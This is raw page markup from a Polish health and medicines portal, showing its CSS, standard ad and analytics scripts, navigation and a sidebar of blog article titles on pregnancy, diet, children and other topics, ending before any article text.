<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css" id="wp-custom-css">
			/***** OLEKACH – Tabela *****/
.table-wrapper {
  overflow-x: auto;
  margin-top: 1em;
  margin-bottom: 2em; /* zwiększony odstęp pod tabelą */
}

.olekach-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 16px;
  color: #282f40;
  background-color: #fff;
}

.olekach-table thead {
  background-color: #f9f9f9; /* jasny nagłówek */
}

.olekach-table th,
.olekach-table td {
  padding: 14px 18px;
  text-align: left;
  border-bottom: 1px solid #5d8ca8;
}

.olekach-table th {
  font-weight: 650;
  color: #4a5c39;
}

.olekach-table tbody tr:hover {
  background-color: #f3f3f3; /* delikatne podświetlenie */
}

@media (max-width: 600px) {
  .olekach-table th,
  .olekach-table td {
    padding: 12px 14px;
    font-size: 14px;
  }
}

/***** OLEKACH RAMKA Z PORADĄ *****/
.tip-box {
  background-color: #e3ebe3;

  /* RAMKA */
  padding: 14px 18px;
  margin-top: 28px;
  margin-bottom: 28px;
  font-size: 16px;
  box-shadow: 0 3px 3px rgba(12, 12, 12, 0.3);

  color: #4a5c39;
  font-weight: 500;
  line-height: 1.5;
}
/***** OLEKACH - CTA ****/
.cta-box {
  border: 2px dashed #899482;
  background-color: #ffffff;  /* biały */
  padding: 20px 20px; /* RÓWNY odstęp góra/dół i lewo/prawo */
  margin: 30px 0;
  font-size: 16px;
  line-height: 1.5;
  color: #4a5c39; /* ciemniejszy, stonowany tekst */
  font-weight: 500;
  text-align: left;
}
/***** WYPOSAZENIEWNETRZ – FAQ *****/
.faq-styled {
  margin: 40px 0;
}

.faq-styled details {
  background-color: #ffffff;
; /* bardzo jasny morski */
  border: 1px solid #899482; /* zielony*/
  padding: 14px 18px;
  border-radius: 0px;
  margin-bottom: 16px;
	margin-top: 16px;
  transition: all 0.3s ease;
}

.faq-styled summary {
  cursor: pointer;
  font-weight: 600;
  font-size: 16px;
  color: ; /* ciemniejszy morski, lepszy kontrast */
  list-style: none;
	font-family: 'Segoe UI', Lato, sans-serif;
  position: relative;
  padding-right: 20px;
}

.faq-styled summary::after {
  content: "↓";
  position: absolute;
  right: 0;
  color: #899482;
  font-size: 18px;
  transition: transform 0.3s;
}

.faq-styled details[open] summary::after {
  content: "↑";
}

.faq-styled details p {
  margin-top: 12px;
  font-size: 15px;
  color: #333;
}

		</style>
				<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158067534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158067534-1');
</script>
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3942691247829101"
     crossorigin="anonymous"></script>
	</head>
	<body class="wp-singular post-template-default single single-post postid-37734 single-format-standard wp-theme-olekach">

		<div class="d-flex flex-row align-items-center justify-content-end p-3 px-md-5 navbar-wrapper" data-toggle="affix">
			<div class="h2 my-0 mr-auto">
                            <a href="https://olekach.pl" class="text-decoration-none">
                                <img src="https://olekach.pl/wp-content/themes/olekach/assets/img/logo.png" class="img-fluid logo mr-0 mr-md-3" />
                                <span class="d-none d-md-inline-block">Portal o lekach</span>
                            </a>
                        </div>
			<nav class="my-2 my-md-0 mr-md-3 d-flex">
                            <ul class="list-inline m-0 p-0 d-flex align-items-center">
                                                            <li class="list-inline-item">
                                    <a data-toggle="collapse" href="#" data-target=".search-section" role="button" aria-expanded="false" aria-controls="search-section" class="d-flex align-self-baseline mr-3">
                                        <i class="material-icons">search</i>
                            </a></li>
                                                            </ul>
                            
                            <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse show justify-content-center"><ul id="menu-top" class="list-inline m-0 navbar-nav mr-auto flex-row"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36290" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children dropdown menu-item-36290 nav-item list-inline-item mx-3"><a title="Blog" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36290"><i class="fa-chevron-right" aria-hidden="true"></i> Blog</a>
<ul class="dropdown-menu py-0" aria-labelledby="menu-item-dropdown-36290" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36307 nav-item border-bottom list-item"><a title="Ciąża" href="https://olekach.pl/ciaza/" class="dropdown-item">Ciąża</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37939 nav-item list-inline-item mx-3"><a title="Kontakt" href="https://olekach.pl/kontakt/" class="nav-link">Kontakt</a></li>
</ul></div>			</nav>
			<a class="btn bg-dark-green text-white box-shadow localizeme d-flex align-items-center" href="#">
                            <i class="material-icons mr-4 mr-md-0">gps_fixed</i>
                            <span class="d-none d-md-inline-block ml-3">Apteki w mojej okolicy</span>
                        </a>                    
                        
		</div>
	    
            <div class="search-section px-3 py-3 pt-md-3 pb-md-4 mx-auto text-center collapse ">
    <form class="form-inline md-form form-sm active-cyan-2 mt-2" method="GET" action="https://olekach.pl">
        <div class="form-group flex-grow-1">
            <input class="form-control form-control-sm mr-3 text-center search-large w-100" type="text" name="s" placeholder="czego szukasz?"
                   aria-label="Search">
        </div>
        <button type="submit" class="btn btn-link btn-search-submit"><i class="material-icons">search</i></button>
    </form>

</div>                
            		<div class="container">
			<div class="row">
				
				<div class="col"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3942691247829101"
     crossorigin="anonymous"></script>
<!-- apteka-header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3942691247829101"
     data-ad-slot="4181028796"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                    <ul class="nav breadcrumb bg-transparent" itemscope itemtype="http://schema.org/BreadcrumbList">
		<li class="nav-item d-flex align-items-center breadcrumb-item " itemprop="itemListElement" itemscope
          itemtype="http://schema.org/ListItem">
				
		                <a itemprop="item" class="nav-link p-0" href="https://olekach.pl"><span itemprop="name">Portal o lekach</span></a>
		                <meta itemprop="position" content="1" />
	</li>
	
		<li class="nav-item d-flex align-items-center breadcrumb-item dropdown" itemprop="itemListElement" itemscope
          itemtype="http://schema.org/ListItem">
				<a class="nav-link p-0 mr-2 dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"></a>
		<div class="dropdown-menu">
						<a class="dropdown-item" href="https://olekach.pl/ciaza/">Ciąża</a>
						<a class="dropdown-item" href="https://olekach.pl/dieta/">Dieta</a>
						<a class="dropdown-item" href="https://olekach.pl/dziecko/">Dziecko</a>
						<a class="dropdown-item" href="https://olekach.pl/seks/">Seks</a>
						<a class="dropdown-item" href="https://olekach.pl/suplementy/">Suplementy</a>
						<a class="dropdown-item" href="https://olekach.pl/uroda/">Uroda</a>
						<a class="dropdown-item" href="https://olekach.pl/zdrowie/">Zdrowie</a>
					</div>
				
		                <a itemprop="item" class="nav-link p-0" href="https://olekach.pl/inne/"><span itemprop="name">Inne</span></a>
		                <meta itemprop="position" content="2" />
	</li>
	
		<li class="nav-item d-flex align-items-center breadcrumb-item " itemprop="itemListElement" itemscope
          itemtype="http://schema.org/ListItem">
				
				<span itemprop="name">Na
czym
polega
farmakologiczne
leczenie
uzależnień?</span>
		                <meta itemprop="position" content="3" />
	</li>
	
	</ul>
	                                </div>
			</div>
		</div>
            
            	<div id="pharma-main-map" class="primary-sidebar widget-area" role="complementary">
			</div><!-- #primary-sidebar -->
            
<div class="container">
    <div class="row flex-row-reverse ">
        <div class="col-12 col-lg-4 order-1 mt-4 mt-lg-0 order-lg-0">

	<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<div class="widget widget-sidebar-right d-flex flex-column bg-white mb-4 shadow-sm"><h3 class="border-bottom p-3 pb-2 m-0 d-flex justify-content-between align-items-center h4 font-weight-light">Poczytaj na blogu<span class="btn btn-transparent btn-sm">więcej</span></h3>
            
                <ul class="nav nav-tabs" id="myTab" role="tablist">
                    <li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right active show" id="ciaza-navtab-item" data-toggle="tab" href="#category_2872_Tab" role="tab" aria-controls="ciaza" aria-selected="true">Ciąża</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="dieta-navtab-item" data-toggle="tab" href="#category_2879_Tab" role="tab" aria-controls="dieta" aria-selected="false">Dieta</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="dziecko-navtab-item" data-toggle="tab" href="#category_2880_Tab" role="tab" aria-controls="dziecko" aria-selected="false">Dziecko</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="inne-navtab-item" data-toggle="tab" href="#category_3009_Tab" role="tab" aria-controls="inne" aria-selected="false">Inne</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="seks-navtab-item" data-toggle="tab" href="#category_2878_Tab" role="tab" aria-controls="seks" aria-selected="false">Seks</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="suplementy-navtab-item" data-toggle="tab" href="#category_2981_Tab" role="tab" aria-controls="suplementy" aria-selected="false">Suplementy</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="uroda-navtab-item" data-toggle="tab" href="#category_2877_Tab" role="tab" aria-controls="uroda" aria-selected="false">Uroda</a></li><li class="nav-item"><a class="nav-link p-3 mb-0 border-top-0 border-left-0 border-right " id="zdrowie-navtab-item" data-toggle="tab" href="#category_1_Tab" role="tab" aria-controls="zdrowie" aria-selected="false">Zdrowie</a></li>                </ul>
                <div class="tab-content bg-white" id="myTabContent">
                    <div class="tab-pane fade active show" id="category_2872_Tab" role="tabpanel" aria-labelledby="ciaza"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/jak-dziala-test-owulacyjny-praktyczny-przewodnik-po-skutecznym-planowaniu-ciazy/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/jak_dzia_a_test_owulacyjny.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://olekach.pl/wp-content/uploads/2025/08/jak_dzia_a_test_owulacyjny.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/jak_dzia_a_test_owulacyjny-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/jak_dzia_a_test_owulacyjny-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/jak-dziala-test-owulacyjny-praktyczny-przewodnik-po-skutecznym-planowaniu-ciazy/" title="Jak działa test owulacyjny? Praktyczny przewodnik po skutecznym planowaniu ciąży">Jak działa test owulacyjny? Praktyczny przewodnik po skutecznym planowaniu ciąży</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>08.22.2025</small>
                                                                    <a href="https://olekach.pl/blog/jak-dziala-test-owulacyjny-praktyczny-przewodnik-po-skutecznym-planowaniu-ciazy/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-spoznia-sie-okres-praktyczny-przewodnik-krok-po-kroku/" class="text-truncate d-inline-block">Co zrobić, jak spóźnia się okres? Praktyczny przewodnik krok po kroku</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.04.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/badanie-gbs-w-ciazy-jak-sie-przygotowac-krok-po-kroku/" class="text-truncate d-inline-block">Badanie GBS w ciąży – jak się przygotować krok po kroku?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.03.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czy-na-poczatku-ciazy-boli-brzuch-jak-przy-okresie-wyjasniamy-objawy-i-roznice/" class="text-truncate d-inline-block">Czy na początku ciąży boli brzuch jak przy okresie? Wyjaśniamy objawy i różnice</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.11.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/ciaza-biochemiczna-co-to-jest-jak-ja-rozpoznac-i-co-warto-wiedziec/" class="text-truncate d-inline-block">Ciąża biochemiczna – co to jest, jak ją rozpoznać i co warto wiedzieć?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.11.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czego-nie-mozna-jesc-w-ciazy-kompleksowy-przewodnik-dla-przyszlych-mam/" class="text-truncate d-inline-block">Czego nie można jeść w ciąży? Kompleksowy przewodnik dla przyszłych mam</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.16.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czy-w-ciazy-mozna-latac-samolotem-praktyczny-przewodnik-dla-przyszlych-mam/" class="text-truncate d-inline-block">Czy w ciąży można latać samolotem? Praktyczny przewodnik dla przyszłych mam</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.16.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/grzyby-w-ciazy-bezpieczne-spozycie-wartosci-odzywcze-i-zagrozenia/" class="text-truncate d-inline-block">Grzyby w ciąży – bezpieczne spożycie, wartości odżywcze i zagrożenia</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.17.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/zakazane-owoce-w-ciazy-co-warto-wiedziec-o-bezpieczenstwie-diety-przyszlej-mamy/" class="text-truncate d-inline-block">Zakazane owoce w ciąży – co warto wiedzieć o bezpieczeństwie diety przyszłej mamy?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.19.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/jak-spac-w-ciazy-praktyczny-przewodnik-dla-przyszlych-mam/" class="text-truncate d-inline-block">Jak spać w ciąży – praktyczny przewodnik dla przyszłych mam</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.20.2025</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_2879_Tab" role="tabpanel" aria-labelledby="dieta"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/jak-zrobic-detox-organizmu-skuteczne-metody-i-praktyczne-wskazowki/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_detox_organizmu.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_detox_organizmu.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_detox_organizmu-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/jak_zrobic_detox_organizmu-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/jak-zrobic-detox-organizmu-skuteczne-metody-i-praktyczne-wskazowki/" title="Jak zrobić detox organizmu – skuteczne metody i praktyczne wskazówki">Jak zrobić detox organizmu – skuteczne metody i praktyczne wskazówki</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>09.01.2025</small>
                                                                    <a href="https://olekach.pl/blog/jak-zrobic-detox-organizmu-skuteczne-metody-i-praktyczne-wskazowki/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jakie-owoce-na-odchudzanie-wybrac-przewodnik-po-najskuteczniejszych-owocach-wspierajacych-redukcje-masy-ciala/" class="text-truncate d-inline-block">Jakie owoce na odchudzanie wybrać? Przewodnik po najskuteczniejszych owocach wspierających redukcję masy ciała</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.14.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czym-zastapic-chleb-praktyczne-i-zdrowe-alternatywy-na-co-dzien/" class="text-truncate d-inline-block">Czym zastąpić chleb? Praktyczne i zdrowe alternatywy na co dzień</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.04.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czym-zastapic-smietane-30-w-sosie-praktyczne-i-zdrowe-alternatywy/" class="text-truncate d-inline-block">Czym zastąpić śmietanę 30 w sosie? Praktyczne i zdrowe alternatywy</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.04.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-jesc-na-biegunke-kompleksowy-przewodnik-dietetyczny-na-2025-rok/" class="text-truncate d-inline-block">Co jeść na biegunkę? Kompleksowy przewodnik dietetyczny na 2025 rok</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.06.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zamiast-chleba-najlepsze-zdrowe-alternatywy-na-2025-rok/" class="text-truncate d-inline-block">Co zamiast chleba? Najlepsze zdrowe alternatywy na 2025 rok</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.07.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czy-platki-owsiane-sa-zdrowe-kompleksowy-przewodnik-po-wartosciach-i-korzysciach/" class="text-truncate d-inline-block">Czy płatki owsiane są zdrowe? Kompleksowy przewodnik po wartościach i korzyściach</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.08.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-schudnac-po-ciazy-skuteczne-i-zdrowe-strategie-dla-mlodych-mam/" class="text-truncate d-inline-block">Jak schudnąć po ciąży – skuteczne i zdrowe strategie dla młodych mam</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.27.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/najmniej-kaloryczne-owoce-lista-wlasciwosci-i-korzysci-zdrowotne/" class="text-truncate d-inline-block">Najmniej kaloryczne owoce – lista, właściwości i korzyści zdrowotne</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.29.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/czy-borowki-sa-zdrowe-kompleksowy-przewodnik-po-korzysciach-zdrowotnych-borowek/" class="text-truncate d-inline-block">Czy borówki są zdrowe? Kompleksowy przewodnik po korzyściach zdrowotnych borówek</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.27.2025</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_2880_Tab" role="tabpanel" aria-labelledby="dziecko"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/luszczyca-u-dzieci-objawy-leczenie-i-codzienna-pielegnacja/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/uszczyca_u_dzieci.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/08/uszczyca_u_dzieci.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/uszczyca_u_dzieci-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/uszczyca_u_dzieci-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/luszczyca-u-dzieci-objawy-leczenie-i-codzienna-pielegnacja/" title="Łuszczyca u dzieci – objawy, leczenie i codzienna pielęgnacja">Łuszczyca u dzieci – objawy, leczenie i codzienna pielęgnacja</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>07.31.2025</small>
                                                                    <a href="https://olekach.pl/blog/luszczyca-u-dzieci-objawy-leczenie-i-codzienna-pielegnacja/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/niepubliczne-przedszkole-baby-english-wilanow-maly-bohater-w-akcji-kiedy-przedszkolaki-ucza-sie-ratowac-swiat/" class="text-truncate d-inline-block">Niepubliczne przedszkole Baby English Wilanów – mały bohater w akcji: Kiedy przedszkolaki uczą się ratować świat!</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.21.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jaka-kolyska-dla-dziecka-bedzie-najlepsza-sprawdz/" class="text-truncate d-inline-block">Jaka kołyska dla dziecka będzie najlepsza? Sprawdź!</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">05.31.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/zapobieganie-ciazy-dostepne-dla-kobiety-opcje/" class="text-truncate d-inline-block">Zapobieganie ciąży - dostępne dla kobiety opcje</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">04.12.2022</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/czy-wysypka-na-skorze-dziecka-to-juz-choroba/" class="text-truncate d-inline-block">Czy wysypka na skórze dziecka to już choroba?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">04.02.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/zielona-kupka-u-niemowlaka/" class="text-truncate d-inline-block">Zielona kupka u niemowlaka</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">03.28.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/atopowe-zapalenie-skory-u-dzieci-i-niemowlat/" class="text-truncate d-inline-block">Atopowe zapalenie skóry u dzieci i niemowląt</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.23.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/krew-w-kale-u-dzieci-przyczyny-objawy-i-leczenie/" class="text-truncate d-inline-block">Krew w kale u dzieci - przyczyny, objawy i leczenie</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.16.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/krwawienia-z-nosa-u-dzieci-przyczyny-i-postepowanie/" class="text-truncate d-inline-block">Krwawienia z nosa u dzieci - przyczyny i postępowanie</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.15.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/brak-okresu-a-wynik-testu-ciazowego-negatywny-czy-test-ciazowy-moze-nie-wykryc-ciazy/" class="text-truncate d-inline-block">Brak okresu a wynik testu ciążowego negatywny - czy test ciążowy może nie wykryć ciąży?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.14.2020</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_3009_Tab" role="tabpanel" aria-labelledby="inne"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/gdzie-kupic-wysokiej-jakosci-tyton-bez-nikotyny-w-polsce/"><img width="1600" height="872" src="https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp.jpg 1600w, https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp-300x164.jpg 300w, https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp-1024x558.jpg 1024w, https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp-768x419.jpg 768w, https://olekach.pl/wp-content/uploads/2025/09/xf05jjx626gXa2n_wp-1536x837.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/gdzie-kupic-wysokiej-jakosci-tyton-bez-nikotyny-w-polsce/" title="Gdzie kupić wysokiej jakości tytoń bez nikotyny w Polsce?">Gdzie kupić wysokiej jakości tytoń bez nikotyny w Polsce?</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>09.02.2025</small>
                                                                    <a href="https://olekach.pl/blog/gdzie-kupic-wysokiej-jakosci-tyton-bez-nikotyny-w-polsce/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-zrobic-syrop-z-mniszka-lekarskiego-przepis-wlasciwosci-i-praktyczne-porady/" class="text-truncate d-inline-block">Jak zrobić syrop z mniszka lekarskiego – przepis, właściwości i praktyczne porady</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.04.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-zrobic-ksiazeczke-sanepidowska-krok-po-kroku-w-2025-roku/" class="text-truncate d-inline-block">Jak zrobić książeczkę sanepidowską – krok po kroku w 2025 roku</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.13.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/5-wskazowek-dla-dentystow-na-zakupy-w-sklepie-stomatologicznym/" class="text-truncate d-inline-block">5 wskazówek dla dentystów na zakupy w sklepie stomatologicznym</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">03.01.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/plecaki-dla-dzieci-oferujace-niezawodnosc-i-styl/" class="text-truncate d-inline-block">Plecaki dla dzieci oferujące niezawodność i styl</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.31.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-przygotowac-kosmetyczke-na-jesien/" class="text-truncate d-inline-block">Jak przygotować kosmetyczkę na jesień?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.28.2022</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/witamina-d-funkcje-niedobor-nadmiar-i-suplementacja/" class="text-truncate d-inline-block">Witamina D – funkcje, niedobór, nadmiar i suplementacja</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.21.2022</small>
